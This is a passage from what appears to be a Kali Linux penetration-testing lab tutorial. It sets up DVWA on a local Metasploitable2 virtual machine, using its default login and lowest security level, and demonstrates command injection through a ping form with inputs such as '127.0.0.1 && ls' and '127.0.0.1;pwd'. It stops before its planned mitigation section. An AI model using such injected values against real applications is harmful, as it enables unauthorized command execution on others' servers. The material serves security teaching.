1. Course Overview
This course is a hands-on lab tutorial that includes theoretical content where necessary to explain certain operations during the exercises. Additionally, carefully selected must-read articles will be recommended to you, so you can build a solid theoretical foundation while practicing.
Note: Due to the high configuration cost of the cloud hosts used for the experiments, the number of attempts will be limited to a maximum of six per experiment.
2. Learning Method
The Kali series courses on Experiment Lab consist of five training camps. This training camp focuses on Web application attack methods. The course includes 20 experiments, with each providing detailed steps and screenshots. It’s suitable for those who have a basic understanding of the Linux system and want to quickly get started with Kali penetration testing.
The learning approach emphasizes hands-on practice and active questioning. Launch each experiment and follow the step-by-step instructions while understanding the details of each step.
If the beginning of the experiment includes recommended reading materials, be sure to read them before proceeding. A sound understanding of theoretical knowledge is essential for practice.
3. Overview of This Session
In this experiment, we will get an initial understanding of Kali Linux and the concept of penetration testing. The following tasks need to be completed in sequence:
- Introduction to Command Injection
- Initial Command Injection Attempt
- Advanced Command Injection
- Command Injection Mitigation
4. Recommended Reading
We recommend reading the following material for this session:
5. Command Injection Attack
5.1 Introduction to Command Injection
Command Injection is a type of attack that allows an attacker to execute arbitrary commands on a web application due to existing vulnerabilities. This can result in sensitive information being obtained or even the compromise of the target host.
5.2 Setting Up the Command Injection Environment
We will use the DVWA (Damn Vulnerable Web Application) to set up our command injection environment. First, let’s launch the experimental environment. If you are already very familiar with this step, you can skip ahead.
On the experimental desktop, double-click the Xfce terminal to open it:

Use the command sudo virsh start Metasploitable2 to launch our vulnerable system virtual machine:

Wait approximately four minutes for the virtual machine to completely boot. Then, open Firefox from the desktop:
Access the vulnerable system’s IP address 192.168.122.102:

After successfully launching the target system, accessing its IP address will display a page like this.

Click on DVWA to navigate to the DVWA login page. The default login credentials are “admin” and “password.” Once logged in, the following page will appear:

To perform the simplest attack, we will set the security to its lowest level. First, navigate to the security settings page:
Then adjust the security level to “low”:

When you see the “Level” status change on the page, it indicates that the modification was successful:
5.3 Initial Exploration of Command Injection
Access the experiment page provided in DVWA for Command Injection:

We see that DVWA provides a platform for executing the ping command. Such a service is also commonly available in practical systems. For instance, websites for administrators might offer a service executing ping commands.
Let’s try it out:

We can see that executing ping 127.0.0.1 successfully returns the result to us.
However, for those familiar with Linux, it is known that multiple commands can be combined into one using pipe operators, such as:
ping 127.0.0.1 && lsSince the platform has a built-in ping command, we can skip typing “ping” altogether and directly input 127.0.0.1 && ls:

We see the command executes properly, confirming the absence of any protective mechanisms. Similar examples include:
127.0.0.1;pwd
Or:
| ls -lah
If we can retrieve information, we would typically focus on useful data, like:
